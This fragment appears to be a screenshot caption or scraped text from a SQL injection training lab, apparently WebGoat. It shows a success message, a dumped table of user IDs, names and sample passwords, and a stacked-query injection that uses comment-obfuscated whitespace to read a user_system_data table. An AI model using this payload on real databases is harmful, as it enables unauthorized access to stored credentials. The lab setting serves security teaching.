 ✔
Name: Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '1';select\/**\/*\/**\/from\/**\/user_system_data--\/**\/ss'